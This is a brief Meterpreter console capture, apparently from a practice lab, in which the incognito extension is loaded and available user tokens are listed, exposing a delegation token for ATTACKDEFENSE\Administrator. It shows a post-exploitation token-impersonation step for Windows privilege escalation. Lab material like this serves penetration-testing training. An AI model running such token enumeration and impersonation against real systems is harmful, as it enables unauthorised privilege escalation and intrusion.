 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
ATTACKDEFENSE\Administrator
NT AUTHORITY\LOCAL SERVICE

Impersonation Tokens Available
========================================
No tokens available

meterpreter >